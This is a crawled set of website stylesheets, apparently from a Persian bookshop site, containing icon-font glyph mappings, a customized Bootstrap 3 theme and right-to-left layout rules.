.iconfont-fighter-jet:before {
	content: "\e6e0";
}
.iconfont-beer:before {
	content: "\e6e1";
}
.iconfont-h-sign:before {
	content: "\e6e2";
}
.iconfont-plus-sign2:before {
	content: "\e6e3";
}
.iconfont-double-angle-left:before {
	content: "\e6e4";
}
.iconfont-double-angle-right:before {
	content: "\e6e5";
}
.iconfont-double-angle-up:before {
	content: "\e6e6";
}
.iconfont-double-angle-down:before {
	content: "\e6e7";
}
.iconfont-angle-left:before {
	content: "\e6e8";
}
.iconfont-angle-right:before {
	content: "\e6e9";
}
.iconfont-angle-up:before {
	content: "\e6ea";
}
.iconfont-angle-down:before {
	content: "\e6eb";
}
.iconfont-desktop:before {
	content: "\e6ec";
}
.iconfont-laptop:before {
	content: "\e6ed";
}
.iconfont-tablet:before {
	content: "\e6ee";
}
.iconfont-mobile:before {
	content: "\e6ef";
}
.iconfont-circle-blank:before {
	content: "\e6f0";
}
.iconfont-quote-left:before {
	content: "\e6f1";
}
.iconfont-quote-right:before {
	content: "\e6f2";
}
.iconfont-spinner:before {
	content: "\e6f3";
}
.iconfont-circle:before {
	content: "\e6f4";
}
.iconfont-reply:before {
	content: "\e6f5";
}
.iconfont-github-alt:before {
	content: "\e6f6";
}
.iconfont-folder-close-alt:before {
	content: "\e6f7";
}
.iconfont-folder-open-alt:before {
	content: "\e6f8";
}
.iconfont-expand-alt:before {
	content: "\e6f9";
}
.iconfont-collapse-alt:before {
	content: "\e6fa";
}
.iconfont-smile:before {
	content: "\e6fb";
}
.iconfont-frown:before {
	content: "\e6fc";
}
.iconfont-meh:before {
	content: "\e6fd";
}
.iconfont-gamepad:before {
	content: "\e6fe";
}
.iconfont-keyboard:before {
	content: "\e6ff";
}
.iconfont-flag-alt:before {
	content: "\e700";
}
.iconfont-flag-checkered:before {
	content: "\e701";
}
.iconfont-terminal:before {
	content: "\e702";
}
.iconfont-code:before {
	content: "\e703";
}
.iconfont-reply-all:before {
	content: "\e704";
}
.iconfont-star-half-full:before {
	content: "\e705";
}
.iconfont-location-arrow:before {
	content: "\e706";
}
.iconfont-crop:before {
	content: "\e707";
}
.iconfont-code-fork:before {
	content: "\e708";
}
.iconfont-unlink:before {
	content: "\e709";
}
.iconfont-question:before {
	content: "\e70a";
}
.iconfont-info:before {
	content: "\e70b";
}
.iconfont-exclamation:before {
	content: "\e70c";
}
.iconfont-superscript:before {
	content: "\e70d";
}
.iconfont-subscript:before {
	content: "\e70e";
}
.iconfont-eraser:before {
	content: "\e70f";
}
.iconfont-puzzle:before {
	content: "\e710";
}
.iconfont-microphone:before {
	content: "\e711";
}
.iconfont-microphone-off:before {
	content: "\e712";
}
.iconfont-shield:before {
	content: "\e713";
}
.iconfont-calendar-empty:before {
	content: "\e714";
}
.iconfont-fire-extinguisher:before {
	content: "\e715";
}
.iconfont-rocket:before {
	content: "\e716";
}
.iconfont-maxcdn:before {
	content: "\e717";
}
.iconfont-chevron-sign-left:before {
	content: "\e718";
}
.iconfont-chevron-sign-right:before {
	content: "\e719";
}
.iconfont-chevron-sign-up:before {
	content: "\e71a";
}
.iconfont-chevron-sign-down:before {
	content: "\e71b";
}
.iconfont-html5:before {
	content: "\e71c";
}
.iconfont-css3:before {
	content: "\e71d";
}
.iconfont-anchor:before {
	content: "\e71e";
}
.iconfont-unlock-alt:before {
	content: "\e71f";
}
.iconfont-bullseye:before {
	content: "\e720";
}
.iconfont-ellipsis-horizontal:before {
	content: "\e721";
}
.iconfont-ellipsis-vertical:before {
	content: "\e722";
}
.iconfont-rss-sign:before {
	content: "\e723";
}
.iconfont-play-sign:before {
	content: "\e724";
}
.iconfont-ticket:before {
	content: "\e725";
}
.iconfont-minus-sign-alt:before {
	content: "\e726";
}
.iconfont-check-minus:before {
	content: "\e727";
}
.iconfont-level-up:before {
	content: "\e728";
}
.iconfont-level-down:before {
	content: "\e729";
}
.iconfont-check-sign:before {
	content: "\e72a";
}
.iconfont-edit-sign:before {
	content: "\e72b";
}
.iconfont-external-link-sign:before {
	content: "\e72c";
}
.iconfont-share-sign:before {
	content: "\e72d";
}
.iconfont-compass:before {
	content: "\e72e";
}
.iconfont-collapse:before {
	content: "\e72f";
}
.iconfont-collapse-top:before {
	content: "\e730";
}
.iconfont-expand:before {
	content: "\e731";
}
.iconfont-euro:before {
	content: "\e732";
}
.iconfont-gbp:before {
	content: "\e733";
}
.iconfont-dollar:before {
	content: "\e734";
}
.iconfont-rupee:before {
	content: "\e735";
}
.iconfont-yen:before {
	content: "\e736";
}
.iconfont-renminbi:before {
	content: "\e737";
}
.iconfont-won:before {
	content: "\e738";
}
.iconfont-bitcoin:before {
	content: "\e739";
}
.iconfont-file2:before {
	content: "\e73a";
}
.iconfont-file-text:before {
	content: "\e73b";
}
.iconfont-sort-by-alphabet:before {
	content: "\e73c";
}
.iconfont-sort-by-alphabet-alt:before {
	content: "\e73d";
}
.iconfont-sort-by-attributes:before {
	content: "\e73e";
}
.iconfont-sort-by-attributes-alt:before {
	content: "\e73f";
}
.iconfont-sort-by-order:before {
	content: "\e740";
}
.iconfont-sort-by-order-alt:before {
	content: "\e741";
}
.iconfont-thumbs-up2:before {
	content: "\e742";
}
.iconfont-thumbs-down2:before {
	content: "\e743";
}
.iconfont-youtube-sign:before {
	content: "\e744";
}
.iconfont-youtube:before {
	content: "\e745";
}
.iconfont-xing:before {
	content: "\e746";
}
.iconfont-xing-sign:before {
	content: "\e747";
}
.iconfont-youtube-play:before {
	content: "\e748";
}
.iconfont-dropbox:before {
	content: "\e749";
}
.iconfont-stackexchange:before {
	content: "\e74a";
}
.iconfont-instagram:before {
	content: "\e74b";
}
.iconfont-flickr:before {
	content: "\e74c";
}
.iconfont-adn:before {
	content: "\e74d";
}
.iconfont-bitbucket:before {
	content: "\e74e";
}
.iconfont-bitbucket-sign:before {
	content: "\e74f";
}
.iconfont-tumblr:before {
	content: "\e750";
}
.iconfont-tumblr-sign:before {
	content: "\e751";
}
.iconfont-long-arrow-down:before {
	content: "\e752";
}
.iconfont-long-arrow-up:before {
	content: "\e753";
}
.iconfont-long-arrow-left:before {
	content: "\e754";
}
.iconfont-long-arrow-right:before {
	content: "\e755";
}
.iconfont-apple:before {
	content: "\e756";
}
.iconfont-windows:before {
	content: "\e757";
}
.iconfont-android:before {
	content: "\e758";
}
.iconfont-linux:before {
	content: "\e759";
}
.iconfont-dribbble:before {
	content: "\e75a";
}
.iconfont-skype:before {
	content: "\e75b";
}
.iconfont-foursquare:before {
	content: "\e75c";
}
.iconfont-trello:before {
	content: "\e75d";
}
.iconfont-female:before {
	content: "\e75e";
}
.iconfont-male:before {
	content: "\e75f";
}
.iconfont-gittip:before {
	content: "\e760";
}
.iconfont-sun:before {
	content: "\e761";
}
.iconfont-moon:before {
	content: "\e762";
}
.iconfont-archive:before {
	content: "\e763";
}
.iconfont-bug:before {
	content: "\e764";
}
.iconfont-vk:before {
	content: "\e765";
}
.iconfont-weibo:before {
	content: "\e766";
}
.iconfont-renren:before {
	content: "\e767";
}
.iconfont-share:before {
	content: "\e768";
}
.iconfont-pinterest:before {
	content: "\e769";
}


--- FILE ---
content_type: text/css
request_url: https://ketabeno.com/fa/cssProds/bootstrap-theme.css
body_size: 17765
content:
/*!
* Bootstrap v3.0.1 by @fat and @mdo
* Copyright 2013 Twitter, Inc.
* Licensed under http://www.apache.org/licenses/LICENSE-2.0
*
* Designed and built with all the love in the world by @mdo and @fat.
*/
.btn {
	font-size: 14px;
	padding: 0.5em 1em;
	border: 0;
	border-radius: 2px;
	position: relative;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	-ms-transition: all 0.2s ease;
	transition: all 0.2s ease;
}

.btn-default,
.btn-primary,
.btn-success,
.btn-info,
.btn-warning,
.btn-danger {
	box-shadow: inset 0 2px 4px rgba(0,0,0,0.1);
	-webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,0.1);
}

.btn-default:hover,
.btn-primary:hover,
.btn-success:hover,
.btn-info:hover,
.btn-warning:hover,
.btn-danger:hover {
	box-shadow: inset 0 -2px 3px rgba(0,0,0,0.15), 0 0 5px rgba(0,0,0,0.2);
	-webkit-box-shadow: inset 0 -2px 3px rgba(0,0,0,0.15), 0 0 5px rgba(0,0,0,0.2);
}

.btn-default:active,
.btn-primary:active,
.btn-success:active,
.btn-info:active,
.btn-warning:active,
.btn-danger:active,
.btn-default.active,
.btn-primary.active,
.btn-success.active,
.btn-info.active,
.btn-warning.active,
.btn-danger.active {
	box-shadow: inset 0 -2px 3px rgba(0,0,0,0.15);
	-webkit-box-shadow: inset 0 -2px 3px rgba(0,0,0,0.15);
	top: 1px;
}

.btn-default {
	background: #1f1f1f;
	color: #fff;
}

.btn-default:hover,
.btn-default:focus {
	background: #000;
	color: #fff;
}

.btn-default:active,
.btn-default.active {
	background: #000;
	color: #fff;
}

.btn-primary {
	background: #1c74a2;
}

.btn-primary:hover,
.btn-primary:focus {
	background: #0e5377;
}

.btn-primary:active,
.btn-primary.active {
	background: #0e5377;
}

.btn-success {
	background: #5cb85c;
}

.btn-success:hover,
.btn-success:focus {
	background-color: #419641;
}

.btn-success:active,
.btn-success.active {
	background-color: #419641;
}

.btn-warning {
	background: #f0ad4e;
}

.btn-warning:hover,
.btn-warning:focus {
	background-color: #eb9316;
}

.btn-warning:active,
.btn-warning.active {
	background-color: #eb9316;
}

.btn-danger {
	background: #d9534f;
}

.btn-danger:hover,
.btn-danger:focus {
	background-color: #c12e2a;
}

.btn-danger:active,
.btn-danger.active {
	background-color: #c12e2a;
}

.btn-info {
	background: #5bc0de;
}

.btn-info:hover,
.btn-info:focus {
	background-color: #2aabd2;
}

.btn-info:active,
.btn-info.active {
	background-color: #2aabd2;
}

.btn-lg {
	font-size: 1.25em;
}
.btn-sm {
	font-size: 14px;
}
.btn-xs {
	font-size: 12px;
}

.btn-round {
	border-radius: 1.25em;
}

.thumbnail,
.img-thumbnail {
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.075);
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.075);
}

.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
	background-color: #e8e8e8;
	background-image: -webkit-gradient(linear, left 0%, left 100%, from(#f5f5f5), to(#e8e8e8));
	background-image: -webkit-linear-gradient(top, #f5f5f5 0%, #e8e8e8 100%);
	background-image: -moz-linear-gradient(top, #f5f5f5 0%, #e8e8e8 100%);
	background-image: linear-gradient(to bottom, #f5f5f5 0%, #e8e8e8 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#ffe8e8e8', GradientType=0);
}

.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
	background-color: #357ebd;
	background-image: -webkit-gradient(linear, left 0%, left 100%, from(#428bca), to(#357ebd));
	background-image: -webkit-linear-gradient(top, #428bca 0%, #357ebd 100%);
	background-image: -moz-linear-gradient(top, #428bca 0%, #357ebd 100%);
	background-image: linear-gradient(to bottom, #428bca 0%, #357ebd 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff428bca', endColorstr='#ff357ebd', GradientType=0);
}

.navbar-default {
	background-image: -webkit-gradient(linear, left 0%, left 100%, from(#ffffff), to(#f8f8f8));
	background-image: -webkit-linear-gradient(top, #ffffff 0%, #f8f8f8 100%);
	background-image: -moz-linear-gradient(top, #ffffff 0%, #f8f8f8 100%);
	background-image: linear-gradient(to bottom, #ffffff 0%, #f8f8f8 100%);
	background-repeat: repeat-x;
	border-radius: 4px;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff8f8f8', GradientType=0);
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 5px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 5px rgba(0, 0, 0, 0.075);
}

.navbar-default .navbar-nav > .active > a {
	background-image: -webkit-gradient(linear, left 0%, left 100%, from(#ebebeb), to(#f3f3f3));
	background-image: -webkit-linear-gradient(top, #ebebeb 0%, #f3f3f3 100%);
	background-image: -moz-linear-gradient(top, #ebebeb 0%, #f3f3f3 100%);
	background-image: linear-gradient(to bottom, #ebebeb 0%, #f3f3f3 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffebebeb', endColorstr='#fff3f3f3', GradientType=0);
	-webkit-box-shadow: inset 0 3px 9px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 3px 9px rgba(0, 0, 0, 0.075);
}

.navbar-brand,
.navbar-nav > li > a {
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.25);
}

.navbar-inverse {
	background-image: -webkit-gradient(linear, left 0%, left 100%, from(#3c3c3c), to(#222222));
	background-image: -webkit-linear-gradient(top, #3c3c3c 0%, #222222 100%);
	background-image: -moz-linear-gradient(top, #3c3c3c 0%, #222222 100%);
	background-image: linear-gradient(to bottom, #3c3c3c 0%, #222222 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3c3c3c', endColorstr='#ff222222', GradientType=0);
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.navbar-inverse .navbar-nav > .active > a {
	background-image: -webkit-gradient(linear, left 0%, left 100%, from(#222222), to(#282828));
	background-image: -webkit-linear-gradient(top, #222222 0%, #282828 100%);
	background-image: -moz-linear-gradient(top, #222222 0%, #282828 100%);
	background-image: linear-gradient(to bottom, #222222 0%, #282828 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff222222', endColorstr='#ff282828', GradientType=0);
	-webkit-box-shadow: inset 0 3px 9px rgba(0, 0, 0, 0.25);
	box-shadow: inset 0 3px 9px rgba(0, 0, 0, 0.25);
}

.navbar-inverse .navbar-brand,
.navbar-inverse .navbar-nav > li > a {
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}

.navbar-static-top,
.navbar-fixed-top,
.navbar-fixed-bottom {
	border-radius: 0;
}

.alert {
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.2);
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
}

.alert-success {
	background-image: -webkit-gradient(linear, left 0%, left 100%, from(#dff0d8), to(#c8e5bc));
	background-image: -webkit-linear-gradient(top, #dff0d8 0%, #c8e5bc 100%);
	background-image: -moz-linear-gradient(top, #dff0d8 0%, #c8e5bc 100%);
	background-image: linear-gradient(to bottom, #dff0d8 0%, #c8e5bc 100%);
	background-repeat: repeat-x;
	border-color: #b2dba1;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdff0d8', endColorstr='#ffc8e5bc', GradientType=0);
}

.alert-info {
	background-image: -webkit-gradient(linear, left 0%, left 100%, from(#d9edf7), to(#b9def0));
	background-image: -webkit-linear-gradient(top, #d9edf7 0%, #b9def0 100%);
	background-image: -moz-linear-gradient(top, #d9edf7 0%, #b9def0 100%);
	background-image: linear-gradient(to bottom, #d9edf7 0%, #b9def0 100%);
	background-repeat: repeat-x;
	border-color: #9acfea;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9edf7', endColorstr='#ffb9def0', GradientType=0);
}

.alert-warning {
	background-image: -webkit-gradient(linear, left 0%, left 100%, from(#fcf8e3), to(#f8efc0));
	background-image: -webkit-linear-gradient(top, #fcf8e3 0%, #f8efc0 100%);
	background-image: -moz-linear-gradient(top, #fcf8e3 0%, #f8efc0 100%);
	background-image: linear-gradient(to bottom, #fcf8e3 0%, #f8efc0 100%);
	background-repeat: repeat-x;
	border-color: #f5e79e;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffcf8e3', endColorstr='#fff8efc0', GradientType=0);
}

.alert-danger {
	background-image: -webkit-gradient(linear, left 0%, left 100%, from(#f2dede), to(#e7c3c3));
	background-image: -webkit-linear-gradient(top, #f2dede 0%, #e7c3c3 100%);
	background-image: -moz-linear-gradient(top, #f2dede 0%, #e7c3c3 100%);
	background-image: linear-gradient(to bottom, #f2dede 0%, #e7c3c3 100%);
	background-repeat: repeat-x;
	border-color: #dca7a7;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2dede', endColorstr='#ffe7c3c3', GradientType=0);
}

.progress {
	background-image: -webkit-gradient(linear, left 0%, left 100%, from(#ebebeb), to(#f5f5f5));
	background-image: -webkit-linear-gradient(top, #ebebeb 0%, #f5f5f5 100%);
	background-image: -moz-linear-gradient(top, #ebebeb 0%, #f5f5f5 100%);
	background-image: linear-gradient(to bottom, #ebebeb 0%, #f5f5f5 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffebebeb', endColorstr='#fff5f5f5', GradientType=0);
}

.progress-bar {
	background-image: -webkit-gradient(linear, left 0%, left 100%, from(#428bca), to(#3071a9));
	background-image: -webkit-linear-gradient(top, #428bca 0%, #3071a9 100%);
	background-image: -moz-linear-gradient(top, #428bca 0%, #3071a9 100%);
	background-image: linear-gradient(to bottom, #428bca 0%, #3071a9 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff428bca', endColorstr='#ff3071a9', GradientType=0);
}

.progress-bar-success {
	background-image: -webkit-gradient(linear, left 0%, left 100%, from(#5cb85c), to(#449d44));
	background-image: -webkit-linear-gradient(top, #5cb85c 0%, #449d44 100%);
	background-image: -moz-linear-gradient(top, #5cb85c 0%, #449d44 100%);
	background-image: linear-gradient(to bottom, #5cb85c 0%, #449d44 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5cb85c', endColorstr='#ff449d44', GradientType=0);
}

.progress-bar-info {
	background-image: -webkit-gradient(linear, left 0%, left 100%, from(#5bc0de), to(#31b0d5));
	background-image: -webkit-linear-gradient(top, #5bc0de 0%, #31b0d5 100%);
	background-image: -moz-linear-gradient(top, #5bc0de 0%, #31b0d5 100%);
	background-image: linear-gradient(to bottom, #5bc0de 0%, #31b0d5 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff31b0d5', GradientType=0);
}

.progress-bar-warning {
	background-image: -webkit-gradient(linear, left 0%, left 100%, from(#f0ad4e), to(#ec971f));
	background-image: -webkit-linear-gradient(top, #f0ad4e 0%, #ec971f 100%);
	background-image: -moz-linear-gradient(top, #f0ad4e 0%, #ec971f 100%);
	background-image: linear-gradient(to bottom, #f0ad4e 0%, #ec971f 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff0ad4e', endColorstr='#ffec971f', GradientType=0);
}

.progress-bar-danger {
	background-image: -webkit-gradient(linear, left 0%, left 100%, from(#d9534f), to(#c9302c));
	background-image: -webkit-linear-gradient(top, #d9534f 0%, #c9302c 100%);
	background-image: -moz-linear-gradient(top, #d9534f 0%, #c9302c 100%);
	background-image: linear-gradient(to bottom, #d9534f 0%, #c9302c 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9534f', endColorstr='#ffc9302c', GradientType=0);
}

.list-group {
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.075);
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.075);
}

.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
	text-shadow: 0 -1px 0 #3071a9;
	background-image: -webkit-gradient(linear, left 0%, left 100%, from(#428bca), to(#3278b3));
	background-image: -webkit-linear-gradient(top, #428bca 0%, #3278b3 100%);
	background-image: -moz-linear-gradient(top, #428bca 0%, #3278b3 100%);
	background-image: linear-gradient(to bottom, #428bca 0%, #3278b3 100%);
	background-repeat: repeat-x;
	border-color: #3278b3;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff428bca', endColorstr='#ff3278b3', GradientType=0);
}

.panel {
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
}

.panel-default > .panel-heading {
	color: #919191;
	background: #f2f2f2;
}

.panel-primary > .panel-heading {
	background: #1c74a2;
}

.panel-success > .panel-heading {
	background-image: -webkit-gradient(linear, left 0%, left 100%, from(#dff0d8), to(#d0e9c6));
	background-image: -webkit-linear-gradient(top, #dff0d8 0%, #d0e9c6 100%);
	background-image: -moz-linear-gradient(top, #dff0d8 0%, #d0e9c6 100%);
	background-image: linear-gradient(to bottom, #dff0d8 0%, #d0e9c6 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdff0d8', endColorstr='#ffd0e9c6', GradientType=0);
}

.panel-info > .panel-heading {
	background-image: -webkit-gradient(linear, left 0%, left 100%, from(#d9edf7), to(#c4e3f3));
	background-image: -webkit-linear-gradient(top, #d9edf7 0%, #c4e3f3 100%);
	background-image: -moz-linear-gradient(top, #d9edf7 0%, #c4e3f3 100%);
	background-image: linear-gradient(to bottom, #d9edf7 0%, #c4e3f3 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9edf7', endColorstr='#ffc4e3f3', GradientType=0);
}

.panel-warning > .panel-heading {
	background-image: -webkit-gradient(linear, left 0%, left 100%, from(#fcf8e3), to(#faf2cc));
	background-image: -webkit-linear-gradient(top, #fcf8e3 0%, #faf2cc 100%);
	background-image: -moz-linear-gradient(top, #fcf8e3 0%, #faf2cc 100%);
	background-image: linear-gradient(to bottom, #fcf8e3 0%, #faf2cc 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffcf8e3', endColorstr='#fffaf2cc', GradientType=0);
}

.panel-danger > .panel-heading {
	background-image: -webkit-gradient(linear, left 0%, left 100%, from(#f2dede), to(#ebcccc));
	background-image: -webkit-linear-gradient(top, #f2dede 0%, #ebcccc 100%);
	background-image: -moz-linear-gradient(top, #f2dede 0%, #ebcccc 100%);
	background-image: linear-gradient(to bottom, #f2dede 0%, #ebcccc 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2dede', endColorstr='#ffebcccc', GradientType=0);
}

.well {
	background-image: -webkit-gradient(linear, left 0%, left 100%, from(#e8e8e8), to(#f5f5f5));
	background-image: -webkit-linear-gradient(top, #e8e8e8 0%, #f5f5f5 100%);
	background-image: -moz-linear-gradient(top, #e8e8e8 0%, #f5f5f5 100%);
	background-image: linear-gradient(to bottom, #e8e8e8 0%, #f5f5f5 100%);
	background-repeat: repeat-x;
	border-color: #dcdcdc;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe8e8e8', endColorstr='#fff5f5f5', GradientType=0);
	-webkit-box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.05), 0 1px 0 rgba(255, 255, 255, 0.1);
	box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.05), 0 1px 0 rgba(255, 255, 255, 0.1);
}
.input-group {
	font-size: 16px;
}
.form-control:focus {
	/*border-color: #BEBEBE;*/
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(0, 0, 0, 0.1);
	border-color: #1c74a2;
	
	/*-moz-box-shadow:1px 1px 14px 2px #ebebeb;
	-webkit-box-shadow: 1px 1px 14px 2px #94bad7;
	box-shadow: 1px 1px 14px 2px #94bad7;*/
}
.paginator > li {
	display: inline-block;
	vertical-align: middle;
}
.paginator > li > a {
	padding: 2px;
}

.nav-tabs {
	border: 0;
}
.nav-tabs>li {
	margin-bottom: 0;
	float:right;
	margin-right:-2px;
}
.nav-tabs>li>a {
	border: 0;
	border-radius: 0;
	margin-left: 2px;
	background: #e9e9e9;
	color: #1f1f1f;
	font-size: 14px;
	font-weight: 600;
	text-transform: uppercase;
	line-height: 1;
	padding: 1em 2em;
}
.nav-tabs>li.active>a, 
.nav-tabs>li.active>a:hover, 
.nav-tabs>li.active>a:focus,
.nav-tabs>li>a:hover {
	border: 0;
	color: #7C7C7C;
	background: #f2f2f2;
}
.tab-content {
	padding: 1.5em 1.5em;
	background: #f2f2f2;
	color: #454545;
	font-size: 15px;
	line-height: 1.75;
}
.nav-stacked>li+li {
	margin-top: 4px;
}
.nav.nav-stacked>li>a {
	background: #f2f2f2;
	color: #919191;
	text-transform: uppercase;
}
.nav.nav-stacked>li.active>a, 
.nav.nav-stacked>li.active>a:hover, 
.nav.nav-stacked>li.active>a:focus,
.nav.nav-stacked>li>a:hover {
	background: #e9e9e9;
	color: #1f1f1f;
}



.panel-group .panel {
	border-radius: 1px;
}

.panel-primary .panel-title > a {
	color: #fff;
}
.panel-primary {
	border: 0;
}
.panel-title > a {
	display: block;
}

.panel-heading {
	border-radius: 1px 1px 0 0;
	padding: 0.5em 1em;
}
.panel-title {
	font-size: 14px;
	text-transform: uppercase;
}
.panel-default .panel-title > a {
	color: #919191;
}
.panel-default .panel-title > a:hover {
	color: #1c74a2;
}




.stylish-input input[type="text"],
.stylish-input input[type="password"],
.stylish-input input[type="email"],
.stylish-input input[type="tel"],
.stylish-input select,
.stylish-input textarea {
	box-shadow: inset 0 1px rgba(143,143,143,0.3), 0 1px #fff;
	-webkit-box-shadow: inset 0 1px rgba(143,143,143,0.3), 0 1px #fff;
	background: #d5d5d5;
	height: 32px;
	font-size: 15px;
	direction:rtl;	
	
}
.stylish-input select {
	padding-top: 3px;
	padding-bottom: 3px;	
}
.stylish-input .control-label {
	padding-top: 4px;
	float:right;
	min-width:150px;
	
	
}
.stylish-input textarea {
	height: 100px;
}
.form-group > label {
	margin-bottom: 5px;
}

.dropdownasp
{
    max-width:250px;
    font-size:15pt;
}

.aspRadiobtnlistItems
{
    padding-left:20px;
}




--- FILE ---
content_type: text/css
request_url: https://ketabeno.com/fa/cssProds/style.css
body_size: 56866
content:
/*
| ----------------------------------------------------------------------------------------------
| General & helper styles
| ----------------------------------------------------------------------------------------------
*/
@Import "/App_Themes/faTheme/Font1.css";
/*@Import "/fa/cssProds/codeStyle.css";*/

/*
| -------------------------------------
| CSS Reset
| -------------------------------------
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-size:100%;font:inherit;vertical-align:baseline;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,main{display:block}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}table{border-collapse:collapse;border-spacing:0}img {vertical-align: middle;}textarea {resize: vertical;}


/*
| ----------------------------------------------------------------------------------------------
| General & helper styles
| ----------------------------------------------------------------------------------------------
*/

body 
{    
	font-weight: normal;
	font-style: normal;
	font-size: 17px;
	line-height: 1.5;
	color: #222;
	background: #e2e2e2 url('../img/bg_pattern.jpg') top left;
	-webkit-font-smoothing: antialiased;
	direction:rtl;
	text-align:right;
}
body, h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
	font-family: 'RPNFont', 'Open Sans', 'HelveticaNeue', 'Helvetica Neue', Helvetica, sans-serif, Arial;
}
[class*="space"] { width: 100%; float: left; }
.space10 { height: 10px; }
.space20 { height: 20px; }
.space30 { height: 30px; }
.space40 { height: 40px; }
.space50 { height: 50px; }
.space60 { height: 60px; }
.relative { position: relative; }
.unstyled {
	list-style: none;
	padding: 0;
	margin: 0;
}
img {
	max-width: 100%;
	width: auto\9;
	height: auto;
	vertical-align: middle;
	border: 0;
	-ms-interpolation-mode: bicubic;
}
ul, ol { padding-left: 1.25em; }
*, 
*:focus,
*:active {
	outline: none !important;
}
input[type="color"], 
input[type="email"], 
input[type="number"], 
input[type="password"], 
input[type="tel"], 
input[type="url"], 
input[type="text"],
textarea,
select {
	margin: 0;
	font-size: 11px;
	padding: 0.5em 1em;
	
}
#page-wrapper {
	overflow: hidden;
}
.full-width {
	width: 100%;
}
label.placeholder {
	position: absolute;
	top: 0;
	right: 0;
	font-size: 12px;
	font-weight: normal;
	cursor: text;
	padding: 0.5em 1em;
	opacity: 0.85;
	filter: alpha(opacity=85);
	text-align:right;
	direction:rtl;
	
}
.placeholder.hide-label {
	display: none;
}
.input-iconed {
	position: relative;
}
.input-iconed.prepend > input,
.input-iconed.prepend > .placeholder {
	padding-left: 40px;
}
.input-iconed.append > input,
.input-iconed.append > .placeholder {
	padding-right: 40px;
}
.input-iconed > .input-icon {
	display: inline-block;
	position: absolute;
	top: 3px;
	padding: 0;
	width: 28px;
	height: 28px;
	text-align: center;
	border: 0;
	background: transparent;
	cursor: pointer;
	z-index: 2;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
